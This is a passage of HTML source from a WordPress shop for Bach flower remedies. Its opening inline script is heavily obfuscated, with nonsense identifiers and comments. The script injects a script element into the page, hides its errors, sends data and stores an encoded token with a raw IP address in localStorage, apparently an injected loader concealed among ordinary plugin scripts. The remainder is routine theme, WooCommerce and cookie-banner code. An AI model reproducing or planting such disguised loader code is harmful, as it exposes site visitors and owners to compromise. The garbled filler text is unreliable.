// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"UkNHQbDby85r/ajkrmHBIzl4Tkw5UFRPeitXRVpLWGVicHNnbzNoNGhjM0QyR2RNcG1CeDNqMjBIWlU9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"217.113.194.106"},"expires":1769451595};localStorage.setItem('miniapplicationtion_fasttypescriptless1676e61d8eaeb157c992c92d319bd015',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":2000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"true","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1740907758" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXNlbmNpYXNkZWJhY2guY29tL3RhZy9jb21wcmFyLWZsb3Jlcy1kZS1iYWNoLW1hZHJpZC1jZW50cm8v","nonce":"18cf970a6a","plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=1.9.1" id="generate-woocommerce-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","nonce":"c988af83ea","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.esenciasdebach.com/las-flores-de-bach-versus-edward-bach-el-libro-2/","cart_redirectition":"no","cart_page_url":"https://www.esenciasdebach.com/cart/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.esenciasdebach.com/wp-includes/js/wp-emoji-release.min.js?ver=60d628aa677378203ac016d62a14dee1"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.esenciasdebach.com/wp-includes/js/wp-emoji-loader.min.js
</script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.esenciasdebach.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side">  </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - for mobile devices - https://teamupdraft.com/wp-optimize/ - Last modified: 23 January, 2026 11:12 pm (UTC:2)  -->
